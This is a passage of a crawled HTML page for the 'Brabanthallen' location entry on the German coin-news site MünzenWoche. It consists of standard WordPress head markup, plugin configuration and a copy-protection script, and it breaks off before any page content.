

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/locations/brabanthallen/
body_size: 41510
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Brabanthallen | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/locations/brabanthallen/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/locations/brabanthallen/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/locations/brabanthallen/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/locations/brabanthallen/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"f7959108df"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/locations/brabanthallen/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=138128' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Flocations%2Fbrabanthallen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Flocations%2Fbrabanthallen%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"652f139595","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

